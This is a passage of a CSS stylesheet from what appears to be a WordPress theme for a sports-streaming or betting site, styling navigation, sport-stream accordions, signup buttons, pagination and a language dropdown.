svg:not(:root) {
  overflow: hidden;
}

figure {
  margin: 1em 2.5rem;
}

hr {
  box-sizing: content-box;
  height: 0;
}

button {
  overflow: visible;
}

button,
select {
  text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}

button[disabled],
html input[disabled] {
  cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

input {
  line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

legend {
  border: 0;
  padding: 0;
}

textarea {
  overflow: auto;
}

optgroup {
  font-weight: bold;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

td,
th {
  padding: 0;
}

section#primary {
  padding: 15px;
  margin-bottom: 15px;
}


body.offcanvas-active {
  overflow: hidden;
}

.offcanvas-header {
  display: none;
}

.bg-offcanvas {
  /*background:#3b8469;*/
  /* background: #357d61; */
}

.canvas-but {
  color: white;
  padding-right: 30px;
}

.screen-overlay {
  width: 0%;
  height: 100%;
  z-index: 30;
  position: fixed;
  top: 0;
  left: 0;
  opacity: 0;
  visibility: hidden;
  background-color: rgba(34, 34, 34, 0.6);
  transition: opacity .2s linear, visibility .1s, width 1s ease-in;
}

.screen-overlay.show {
  transition: opacity .5s ease, width 0s;
  opacity: 1;
  width: 100%;
  visibility: visible;
}

@media all and (max-width:992px) {

  .offcanvas-header {
    display: block;
  }

  .mobile-offcanvas {
    visibility: hidden;
    transform: translateX(-100%);
    border-radius: 0;
    display: block;
    position: fixed;
    top: 0;
    left: 0;
    height: 100%;
    z-index: 1200;
    width: 80%;
    overflow-y: scroll;
    overflow-x: hidden;
    transition: visibility .2s ease-in-out, transform .2s ease-in-out;
    background-color: #0A3438;
  }

  .mobile-offcanvas.show {
    visibility: visible;
    transform: translateX(0);
  }

  .cat-item,
  .mobi-nav-home {
    background-color: transparent !important;
  }
}

#page {
  background: linear-gradient(180deg, rgba(4, 27, 35, 1) 30%, rgba(14, 70, 72, 1) 50%);
  /* background: linear-gradient(0deg, rgba(30,93,71,1) 0%, rgba(59,134,104,1) 100%);*/
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
h1,
h2,
h3,
h4,
h5,
h6 {
  clear: both;
  color: #dedede;
  font-weight: 600;
  margin-top: 24px;
  margin-bottom: 15px;
}

h1 {
  font-size: 32px;
  padding-bottom: 10px;
}

h2 {
  font-size: 24px;
  padding-bottom: 0.3em;
  line-height: 1.25;
}

h3 {
  font-size: 18px;
  line-height: 25px;
}

h4 {
  font-size: 16px;
  line-height: 20px;
}

h5 {
  font-size: 14px;
  line-height: 17.5px;
}

p {
  margin-bottom: 1.5em;
}

h1.entry-title {
  font-size: 1.31rem;
  border-bottom: 1px solid #eaecef;
}

h2.entry-title {
  border-bottom: 1px solid #eaecef;
}

h3.widget-title {
  font-size: 1.2rem;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
body {
  background: black;
  color: #fff;
  /* Fallback for when there is no custom background color defined. */
}

img {
  height: auto;
  /* Make sure images are scaled correctly. */
  max-width: 100%;
  /* Adhere to container width. */
}

figure {
  margin: 1em 0;
  /* Extra wide images within figure tags don't overflow the content area. */
}

table {
  margin: 0 0 1.5em;
  width: 100%;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
header#masthead {
  margin-bottom: 0;
  background-color: #0A3438;
  /* padding: .74rem 1rem; */
}

header#sechead {
  margin-bottom: 0;
  color: #DEDEDE;
  background-color: #3A3A3A;
  padding: 0 1rem;
}

.navbar {
  padding: 0 !important;
}

.navbar-brand {
  display: flex;
  flex-grow: 1;
}

.navbar-brand>a {
  color: rgba(0, 0, 0, 0.9);
  font-size: 1.1rem;
  outline: medium none;
  text-decoration: none;
  color: #fff;
  font-weight: 700;
}

.navbar-brand>a:visited,
.navbar-brand>a:hover {
  text-decoration: none;
}

#page-sub-header {
  position: relative;
  padding-top: 5rem;
  padding-bottom: 0;
  text-align: center;
  font-size: 1.25rem;
  background-size: cover !important;
}

body:not(.theme-preset-active) #page-sub-header h1 {
  line-height: 1.6;
  font-size: 4rem;
  color: #563e7c;
  margin: 0 0 1rem;
  border: 0;
  padding: 0;
}

#page-sub-header p {
  margin-bottom: 0;
  line-height: 1.4;
  font-size: 1.25rem;
  font-weight: 300;
}

body:not(.theme-preset-active) #page-sub-header p {
  color: #212529;
}

a.page-scroller {
  color: #333;
  font-size: 2.6rem;
  display: inline-block;
  margin-top: 2rem;
}

@media screen and (min-width: 768px) {


  body:not(.theme-preset-active) #page-sub-header h1 {
    font-size: 3.750rem;
  }

  body:not(.theme-preset-active) #page-sub-header {
    font-size: 1.25rem;
  }
}

@media screen and (min-width: 992px) {
  #page-sub-header p {
    max-width: 43rem;
    margin: 0 auto;
  }

  .navbar-nav>.nav-item {
    max-height: 40px;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    margin-right: 20px;
    border: 2px solid rgba(0, 0, 0, 0);
  }

  .navbar-nav>.nav-item:hover,
  .navbar-nav>.nav-item:focus,
  .navbar-nav>.nav-item:active {
    border-bottom: 2px solid #FCE35A;
  }
}

/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
#masthead nav {
  padding-left: 0;
  padding-right: 0;
}

body:not(.theme-preset-active) #masthead .navbar-nav>li>a {
  color: #cdbfe3;
  padding: 0.5rem;
  font-weight: 500;
  font-size: 0.875rem;
}

body:not(.theme-preset-active) #masthead .navbar-nav>li>a:hover,
body:not(.theme-preset-active) #masthead .navbar-nav>li.current_page_item>a {
  color: #fff;
  font-weight: 500;
  /*background: #f9f9f9;*/
}

.navbar-brand {
  height: auto;
}

.navbar-toggle .icon-bar {
  background: #000 none repeat scroll 0 0;
}

.dropdown-menu .dropdown-toggle::after {
  border-bottom: 0.3em solid transparent;
  border-left: 0.3em solid;
  border-top: 0.3em solid transparent;
}

.dropdown.menu-item-has-children .dropdown.menu-item-has-children {
  position: relative;
}

.dropdown.menu-item-has-children .dropdown.menu-item-has-children>.dropdown-menu {
  top: 0;
  left: 100%;
  margin-top: -6px;
  margin-left: -1px;
  -webkit-border-radius: 0 6px 6px 6px;
  -moz-border-radius: 0 6px 6px;
  border-radius: 0 6px 6px 6px;
}

.dropdown.menu-item-has-children .dropdown.menu-item-has-children:hover>.dropdown-menu {
  display: block;
}

.dropdown.menu-item-has-children .dropdown.menu-item-has-children>a:after {
  display: block;
  content: " ";
  float: right;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
  border-width: 5px 0 5px 5px;
  border-left-color: #ccc;
  margin-top: 5px;
  margin-right: -10px;
}

.dropdown.menu-item-has-children .dropdown.menu-item-has-children:hover>a:after {
  border-left-color: #fff;
}

.dropdown.menu-item-has-children .dropdown.menu-item-has-children.pull-left {
  float: none;
}

.dropdown.menu-item-has-children .dropdown.menu-item-has-children.pull-left>.dropdown-menu {
  left: -100%;
  margin-left: 10px;
  -webkit-border-radius: 6px 0 6px 6px;
  -moz-border-radius: 6px 0 6px 6px;
  border-radius: 6px 0 6px 6px;
}

/* Small menu. */
.menu-toggle,
.main-navigation.toggled ul {
  display: block;
}

.dropdown-item {
  line-height: 1.2;
  padding-bottom: 0.313rem;
  padding-top: 0.313rem;
}

.dropdown-menu {
  min-width: 12.500rem;
}

.dropdown .open .dropdown-menu {
  display: block;
  left: 12.250em;
  top: 0;
}

.dropdown-menu .dropdown-item {
  white-space: normal;
  background: transparent;
  line-height: 1.6;
}

.dropdown-menu .dropdown-item:hover {
  background: transparent;
  color: #FCE35A !important;
}

@media screen and (min-width: 37.5em) {
  .menu-toggle {
    display: none;
  }
}

@media screen and (min-width: 769px) {
  .dropdown-menu li>.dropdown-menu {
    right: -9.875rem;
    top: 1.375rem;
  }
}

@media screen and (max-width: 991px) {
  .navbar-nav .dropdown-menu {
    border: medium none;
    margin-left: 1.250rem;
    padding: 0;
  }

  .dropdown-menu li a {
    padding: 0;
  }

  #masthead .navbar-nav>li>a {
    padding-bottom: 0.625rem;
    padding-top: 0.313rem;
  }

  .navbar-light .navbar-toggler {
    border: medium none;
    outline: none;
  }
}

.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
  margin: 0 0 1.5em;
  overflow: hidden;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
  float: left;
  width: 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
  float: right;
  text-align: right;
  width: 50%;
}

.comment-content.card-block {
  padding: 20px;
}

.navigation.post-navigation {
  padding-top: 1.875rem;
}

.post-navigation .nav-previous a,
.post-navigation .nav-next a {
  display: inline-block;
  padding: 0.313rem 0.875rem;
  text-decoration: none;
}

.post-navigation .nav-next a::after {
  font-family: "Font Awesome 5 Free";
  content: "\f35a";
  padding-left: 5px;
}

.post-navigation .nav-previous a::before {
  font-family: "Font Awesome 5 Free";
  content: "\f359 ";
  padding-right: 5px;
}

.post-navigation .nav-previous a:hover,
.post-navigation .nav-next a:hover {
  color: #FCE35A !important;
}

#secondary li {
  list-style: none;
}

.content-container {
  background: #717171;
  padding: 30px 15px;
  border-top: 5px solid #fce35a;
  border-bottom: 5px solid #fce35a;
}

.dropdown-menu {
  background: #3A3A3A;
  top: 38px;
}

.stream-logo img {
  height: 90px;
  padding-bottom: 10px;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
  word-wrap: normal !important;
  /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 0.313rem;
  line-height: normal;
  padding: 0.938rem 1.438rem 0.875rem;
  text-decoration: none;
  top: 0.313rem;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
  outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
}

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
}

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
}

a img.alignright {
  float: right;
  margin: 0.313rem 0 1.25rem 1.25rem;
}

a img.alignnone {
  margin: 0.313rem 1.25rem 1.25rem 0;
}

a img.alignleft {
  float: left;
  margin: 0.313rem 1.25rem 1.25rem 0;
}

a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.wp-caption.alignnone {
  margin: 0.313rem 1.25rem 1.25rem 0;
}

.wp-caption.alignleft {
  margin: 0.313rem 1.25rem 1.25rem 0;
}

.wp-caption.alignright {
  margin: 0.313rem 0 1.25rem 1.25rem;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
  content: "";
  display: table;
  table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
  clear: both;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
  margin: 0 0 1.5em;
  font-size: 0.875rem;
  /* Make sure select elements fit in widgets. */
}

.widget select {
  max-width: 100%;
}

.widget_search .search-form input[type="submit"] {
  display: none;
}

.nav>li>a:focus,
.nav>li>a:hover {
  background-color: #eee;
  text-decoration: none;
}

.half-rule {
  width: 6rem;
  margin: 2.5rem 0;
}

.widget_categories .nav-link {
  display: inline-block;
  width: 100%;
}

.nav-item a {
  color: #DEDEDE !important;
}

.home-search {
  background: transparent;
  border-color: #3A3A3A;
  height: calc(1.5em + .75rem + 8px);
  color: #DEDEDE;
}

.home-search:focus,
.btn.focus,
.btn:focus {
  background: transparent;
  box-shadow: 0 0 0 0.2rem rgba(252, 227, 90, .25);
  border-color: #FCE35A;
  color: #DEDEDE;
}

.home-search::placeholder {
  color: #DEDEDE;
}

.home-search-submit {
  background: transparent;
  color: #2d6e55;
  /* padding: 15px 30px; */
  font-weight: bold;
}

#secondary .widget-title {
  display: none;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
#content.site-content {
  padding-bottom: 3.75rem;
  padding-top: 1.125rem;
}

.sticky .entry-title::before {
  content: '\f08d';
  font-family: "Font Awesome\ 5 Free";
  font-size: 1.563rem;
  left: -2.5rem;
  position: absolute;
  top: 0.375rem;
  font-weight: 900;
}

.sticky .entry-title {
  position: relative;
}

.single .byline,
.group-blog .byline {
  display: inline;
}

.page-content,
.entry-content,
.entry-summary {
  margin: 1.5em 0 0;
  padding: 0 15px;
}

.home-content {
  margin-top: 35px;
  max-width: 1412px;
}

.home-content .entry-content {
  padding: 0px;
}

.page-links {
  clear: both;
  margin: 0 0 1.5em;
}

.page-template-blank-page .entry-content,
.blank-page-with-container .entry-content {
  margin-top: 0;
}

.post.hentry {
  margin-bottom: 4rem;
}

.posted-on,
.byline,
.comments-link {
  color: #9a9a9a;
}

.entry-title>a {
  color: inherit;
}

.title-bar {
  color: #fee300;
  font-size: 30px;
  text-align: center;
  border-radius: 3px;
}

.streaming {
  background-color: #3A3A3A;
  padding: 10px;
  color: #fce35a;
  text-align: center;
  font-weight: bold;
  text-transform: uppercase;
  margin-bottom: 15px;
}

.stream-head {
  width: 30%;
  height: 30px;
  display: inline-flex;
  background-position-y: 3px !important;
}

.stream-text {
  display: inline-flex;
  vertical-align: top;
  width: 60%;
  margin-top: 5px;
  color: #FCE35A;
}

.collapsed .stream-text {
  color: #dedede;
}

.bkb {
  background: url('/wp-content/uploads/2020/06/bkb_1.png')top left no-repeat;
  background-size: contain;
}

.collapsed .bkb {
  background: url('/wp-content/uploads/2020/06/bkb.png')top left no-repeat;
  background-size: contain;
}

.collapsed .tennis {
  background: url('/wp-content/uploads/2020/06/tennis.png')top left no-repeat;
  background-size: contain;
}

.collapsed .soccer {
  background: url('/wp-content/uploads/2020/06/soccer.png')top left no-repeat;
  background-size: contain;
}

.collapsed .other {
  background: url('/wp-content/uploads/2020/06/other.png')top left no-repeat;
  background-size: contain;
}

.collapsed .cricket {
  background: url('/wp-content/uploads/2020/06/cricket.png')top left no-repeat;
  background-size: contain;
}

.tennis {
  background: url('/wp-content/uploads/2020/06/tennis_1.png')top left no-repeat;
  background-size: contain;
}

.soccer {
  background: url('/wp-content/uploads/2020/06/soccer_1.png')top left no-repeat;
  background-size: contain;
}

.other {
  background: url('/wp-content/uploads/2020/06/other_1.png')top left no-repeat;
  background-size: contain;
}

.cricket {
  background: url('/wp-content/uploads/2020/06/cricket_1.png')top left no-repeat;
  background-size: contain;
}

.accordion-stream {
  padding: 15px;
  border-radius: 5px;
  background: #3A3A3A;
}

.stream-col {
  width: 96%;
  margin: 0 auto;
}

.stream-but {
  background-image: linear-gradient(to right, #74af93, #74af93 25%, #3b8468 0%);
  color: #FCE35A;
}

.stream-but.collapsed {
  color: #dedede;
}

.stream-but:focus {
  background-image: linear-gradient(to right, #74af93, #74af93 25%, #3b8468 0%);
}

.vidstream {
  padding: 0px 15px;
  background: transparent !important;
  border-bottom: none !important;
}

.entry-header {
  padding-bottom: 20px;
}

.content-side aside {
  display: grid;
}

.search-title {
  margin-top: 5px;
  color: #dedede;
}

.card {
  background: transparent;
  border: none;
}

.card-body {
  background: rgba(0, 0, 0, .03);
  border-bottom: 1px solid rgba(0, 0, 0, .125);
}

.accord-link {
  color: #dedede;
  width: 100%;
  text-align: left;
}

.accord-link:hover,
.accord-link:focus,
.card-footer-link:hover {
  color: #FCE35A !important;
  text-decoration: none;
}

.check-collapse {
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  transform: rotate(90deg);
  transition: .3s transform ease-in-out;
  margin-right: 10px;
}

.collapsed .check-collapse {
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg);
}

.card-footer {
  background: #A3A3A3;
  color: #dedede;
}

#side aside#secondary {
  padding-left: 0px;
  padding-right: 0px;
}

#side ul li a {
  border-left: 4px solid rgba(0, 0, 0, 0);
}

#side ul li a:hover {
  border-left: 4px solid #FCE35A;
  background-color: #626262;
}

.tv-channel {
  border: 1px solid #fce35a;
  border-left: 4px solid #FCE35A;
  background-color: #626262;
  padding: 5px;
  width: 100%;
  margin-bottom: 0px;
}

.tv-but {
  border-left: 4px solid #A3A3A3;
  border-bottom: 1px solid #A3A3A3;
  background-color: #626262;
  padding: 5px;
  width: 100%;
  min-height: 60px;
  margin-bottom: 0px;
  cursor: pointer;
}

.tv-but:hover {
  border-left: 4px solid #FCE35A;
}

#mobi-signup {
  display: none;
}

@media only screen and (max-width: 480px) {
  .footer-widget-logo {
    height: 60px !important;
    padding-bottom: 10px;
  }

  .tv-but {
    min-height: 40px;
  }

  .stream-text {
    margin-top: 8px;
  }

  #mobi-signup {
    display: inline-flex;
    position: fixed;
    bottom: 0px;
    z-index: 1;
    width: 100%;
  }

  .mobisign,
  .mobilog {
    display: inline-block;
    width: 50%;
    padding: 15px;
    font-weight: bold;
    text-align: center;
  }

  .mobisign {
    background-color: #ffdf1a;
    color: black !important;
  }

  .mobilog {
    background-color: #14805e;
    color: white !important;
  }
}

.current-cat a {
  color: #ffdf18 !important;
}

.current-cat a:hover {
  border-left: 0px;
}

.home-topics {
  float: right;
  margin-top: 5px;
}

#accordion-home {
  padding: 0 15px 50px;
}

.home-ul {
  list-style: none;
  padding: 0px;
}

.home-card-body {
  background: transparent;
  border-bottom: 1px solid #dedede;
}

.home-links {
  text-decoration: underline;
}

.home-read-more {
  border: 1px solid #FCE35A;
  padding: 6px 15px;
  color: #FCE35A !important;
  border-radius: 5px;
}

.card-header.home {
  background: transparent;
  border-bottom: 1px solid #DEDEDE;
}

.pagination {
  display: inline-block;
  padding-left: 0;
  margin: 20px 0;
  border-radius: 4px
}

.pagination>li {
  display: inline
}

.pagination>li>a,
.pagination>li>span {
  position: relative;
  float: left;
  padding: 6px 12px;
  line-height: 1.42857143;
  color: #fff;
  text-decoration: none;
  background-color: #24684e;
  border: 1px solid #3b7e64;
  border-radius: 50px;
  margin: 0 10px
}

.pagination>li:first-child>a,
.pagination>li:first-child>span {
  margin-left: 0;
  border-radius: 50px;
  margin: 0 10px;
}

.pagination>li:last-child>a,
.pagination>li:last-child>span {
  border-radius: 50px;
}

.pagination>li>a:hover,
.pagination>li>span:hover,
.pagination>li>a:focus,
.pagination>li>span:focus {
  color: #000 !important;
  background-color: #FCE35A;
  border-color: #FCE35A;
}

.pagination>.active>a,
.pagination>.active>span,
.pagination>.active>a:hover,
.pagination>.active>span:hover,
.pagination>.active>a:focus,
.pagination>.active>span:focus {
  z-index: 2;
  color: #fff;
  cursor: default;
  background-color: #408b6f;
  border-color: #58a185;
}

.pagination>.disabled>span,
.pagination>.disabled>span:hover,
.pagination>.disabled>span:focus,
.pagination>.disabled>a,
.pagination>.disabled>a:hover,
.pagination>.disabled>a:focus {
  color: #777;
  cursor: not-allowed;
  background-color: #fff;
  border-color: #ddd
}

.pagination-lg>li>a,
.pagination-lg>li>span {
  padding: 10px 16px;
  font-size: 18px
}

.pagination-lg>li:first-child>a,
.pagination-lg>li:first-child>span {
  border-top-left-radius: 6px;
  border-bottom-left-radius: 6px
}

.pagination-lg>li:last-child>a,
.pagination-lg>li:last-child>span {
  border-top-right-radius: 6px;
  border-bottom-right-radius: 6px
}

.pagination-sm>li>a,
.pagination-sm>li>span {
  padding: 5px 10px;
  font-size: 12px
}

.pagination-sm>li:first-child>a,
.pagination-sm>li:first-child>span {
  border-top-left-radius: 3px;
  border-bottom-left-radius: 3px
}

.pagination-sm>li:last-child>a,
.pagination-sm>li:last-child>span {
  border-top-right-radius: 3px;
  border-bottom-right-radius: 3px
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
  word-wrap: break-word;
}

.bypostauthor {
  display: block;
}

.comment-body .pull-left {
  padding-right: 0.625rem;
}

.comment-list .comment {
  display: block;
}

.comment-list {
  padding-left: 0;
}

.comments-title {
  font-size: 1.125rem;
}

.comment-list .pingback {
  border-top: 1px solid rgba(0, 0, 0, 0.125);
  padding: 0.563rem 0;
}

.comment-list .pingback:first-child {
  border: medium none;
}

/*--------------------------------------------------------------
## WPP
--------------------------------------------------------------*/
.wpp-div {
  margin: 1rem 0;
}

.wpp-list {
  padding: 0px;
  margin: 0;
}

.wpp-list li {
  border-left: 16px solid #FCE35A;
  margin-bottom: 5px;
  padding: 10px;
  background-color: #626262;
}

.wpp-list li a {
  color: #DEDEDE;
  width: 100%;
  display: inline-block;
}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
  /* Theme Footer (when set to scrolling) */
  display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
  display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
  max-width: 100%;
}

.fb {
  background: #3b5998;
  color: white !important;
  padding: 15px 30px;
  border-radius: 3px;
  width: 100%;
  display: inline-block;
  font-weight: bold;
}

.fb i,
.twitter i {
  float: right;
  transform: translateY(40%);
}

.twitter {
  background: #00ABEB;
  color: white !important;
  padding: 15px 30px;
  border-radius: 3px;
  width: 100%;
  display: inline-block;
  font-weight: bold;
}

.twitter-widget {
  background: #3B8468;
  color: white !important;
  padding: 15px 30px;
  border-radius: 3px;
  width: 100%;
  display: inline-block;
  font-weight: bold;
}

#secondary .widget {
  margin-bottom: 10px;
}

.widget p {
  margin: 0;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
  background: #f1f1f1 none repeat scroll 0 0;
  border: 1px solid #f0f0f0;
  max-width: 96%;
  padding: 0.313rem 0.313rem 0;
  text-align: center;
}

.wp-caption img[class*="wp-image-"] {
  border: 0 none;
  height: auto;
  margin: 0;
  max-width: 100%;
  padding: 0;
  width: auto;
}

.wp-caption .wp-caption-text {
  font-size: 0.688rem;
  line-height: 1.063rem;
  margin: 0;
  padding: 0.625rem;
}

.wp-caption-text {
  text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
  margin-bottom: 1.5em;
}

.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
}

.gallery-item .gallery-columns-2 {
  max-width: 50%;
}

.gallery-item .gallery-columns-3 {
  max-width: 33.33333%;
}

.gallery-item .gallery-columns-4 {
  max-width: 25%;
}

.gallery-item .gallery-columns-5 {
  max-width: 20%;
}

.gallery-item .gallery-columns-6 {
  max-width: 16.66667%;
}

.gallery-item .gallery-columns-7 {
  max-width: 14.28571%;
}

.gallery-item .gallery-columns-8 {
  max-width: 12.5%;
}

.gallery-item .gallery-columns-9 {
  max-width: 11.11111%;
}

.gallery-caption {
  display: block;
}

/*--------------------------------------------------------------
# Plugin Compatibility
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Woocommerce
--------------------------------------------------------------*/
.woocommerce-cart-form .shop_table .coupon .input-text {
  width: 8.313rem !important;
}

.variations_form .variations .value>select {
  margin-bottom: 0.625rem;
}

.woocommerce-MyAccount-content .col-1,
.woocommerce-MyAccount-content .col-2 {
  max-width: 100%;
}

/*--------------------------------------------------------------
## Elementor
--------------------------------------------------------------*/
.elementor-page article .entry-footer {
  display: none;
}

.elementor-page.page-template-fullwidth #content.site-content {
  padding-bottom: 0;
  padding-top: 0;
}

.elementor-page .entry-content {
  margin-top: 0;
}

/*--------------------------------------------------------------
## Visual Composer
--------------------------------------------------------------*/
.vc_desktop article .entry-footer {
  display: none;
}

.vc_desktop #content.site-content {
  padding-bottom: 0;
  padding-top: 0;
}

.vc_desktop .entry-content {
  margin-top: 0;
}

/*--------------------------------------------------------------
# Footer
--------------------------------------------------------------*/
footer#colophon {
  font-size: 85%;
}

body:not(.theme-preset-active) footer#colophon {
  color: #99979c;
  background-color: black;
}

.navbar-dark .site-info {
  color: #fff;
}

.copyright {
  font-size: 0.875rem;
  margin-bottom: 0;
  text-align: center;
}

.copyright a,
footer#colophon a {
  color: inherit;
}

.footer-logo {
  margin: 0 auto;
}

.footer-links {
  list-style: none;
}

.footer-links li {
  display: inline-flex;
}

.footer-links li a {
  color: #DEDEDE !important;
}

.footer-hr {
  border-color: #DEDEDE;
}

@media screen and (max-width: 768px) {
  #masthead .navbar-nav>li>a {
    padding-bottom: 0.938rem;
    padding-top: 0.938rem;
  }

  #masthead {
    display: none;
  }

  .mobile-nav {
    display: flex !important;
    flex-direction: column;
  }

  .mobile-menu {
    position: absolute;
    top: 56px;
    /* height of nav-header */
    left: 0;
    width: 100vw;
    background-color: rgba(10, 52, 56, 1);
    overflow: hidden;
    max-height: 0;
    opacity: 0;
    visibility: hidden;
    transform: translateY(-20px);
    transition: all 0.3s ease;
    z-index: 5;
  }

  .mobile-menu.open {
    max-height: 500px;
    opacity: 1;
    visibility: visible;
    transform: translateY(0);
  }

  .mobile-menu-nav {
    padding: 24px;
  }

  .mobile-menu-nav li {
    list-style: none;
    padding: 10px 0;
    border-bottom: 1px solid rgba(91, 166, 138, 0.3);
  }

  .mobile-menu-nav li a {
    font-family: 'Arial';
    font-size: 14px;
    line-height: 21px;
    text-decoration: none;
    color: #DEDEDE;
  }

  .signup-button {
    width: 100%;
    height: 35px;
    background: linear-gradient(90deg, #F7A204 0%, #FFE43C 15%, #FFE43C 30%, #F7A204 55%, #F7A204 100%);
    box-shadow: 0px 5px 10px rgba(71, 71, 71, 0.3), inset 0px 0px 3px #FFED7E;
    border-radius: 3px;
    border: none;
    margin-top: 10px;
  }

  .signup-button a {
    color: black !important;
    text-decoration: none;
    display: block;
    width: 100%;
    height: 100%;
    line-height: 35px;
    text-align: center;
  }

  /* Baji Language Dropdown Styles */
  .baji-language-wrapper {
    position: relative;
    overflow: hidden;
    transition: all 0.3s ease;
    border-bottom: 1px solid rgba(91, 166, 138, 0.3);
  }

  .baji-language-toggle {
    font-family: 'Arial';
    font-size: 14px;
    line-height: 21px;
    text-decoration: none;
    color: #DEDEDE;
    cursor: pointer;
    padding: 10px 0;
    display: block;
    user-select: none;
  }

  .baji-language-dropdown {
    background-color: transparent;
    border: none;
    border-radius: 0;
    margin-top: 0;
    display: none;
    padding: 0;
  }

  .baji-language-dropdown.show {
    display: block;
  }

  .baji-language-item {
    color: #DEDEDE !important;
    padding: 8px 16px;
    display: flex;
    align-items: center;
    background: transparent;
    border: none;
    text-decoration: none;
    transition: background-color 0.3s ease;
    border-bottom: 1px solid rgba(91, 166, 138, 0.2);
  }

  .baji-language-item:last-child {
    border-bottom: none;
  }

  .baji-language-item:hover {
    background-color: #1A4A4E !important;
    color: #FCE35A !important;
    text-decoration: none;
  }

  .baji-language-item .flag-icon {
    margin-right: 8px;
    width: 16px;
    height: 12px;
  }
}


/*--------------------------------------------------------------
# Media Query
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Notebook
--------------------------------------------------------------*/
@media only screen and (max-width: 1280px) {
  html {
    font-size: 95%;
  }
}

@media screen and (max-width: 1199px) {
  .navbar-dark .dropdown-item {
    color: #fff;
  }

  .navbar-nav .dropdown-menu {
    background: transparent;
    box-shadow: none;
    border: none;
  }
}

/*--------------------------------------------------------------
## Netbook
--------------------------------------------------------------*/
@media only screen and (max-width: 1024px) {
  html {
    font-size: 90%;
  }
}

/*--------------------------------------------------------------
## iPad
--------------------------------------------------------------*/
@media only screen and (max-width: 960px) {
  html {
    font-size: 85%;
  }
}

/*--------------------------------------------------------------
## iPad
--------------------------------------------------------------*/
@media only screen and (max-width: 768px) {
  html {
    font-size: 80%;
  }
}

/*--------------------------------------------------------------
## iPad
--------------------------------------------------------------*/
@media only screen and (max-width: 480px) {
  html {
    font-size: 75%;
  }

  .page-content {
    padding-top: 0px;
    margin-top: 0px;
  }

}

.not-full {
  max-width: 1700px;
}

#signup-button {
  background: linear-gradient(to right, #f7a204 0%, #ffe43c 15%, #ffe43c 30%, #f7a204 55%, #f7a204 100%);
  background-size: 200%;
  background-position: 50% 0;
  color: #3e3e3e;
  box-shadow: 0 5px 10px 0 rgba(71, 71, 71, 0.3), inset 0 0 3px 0 #ffed7e;
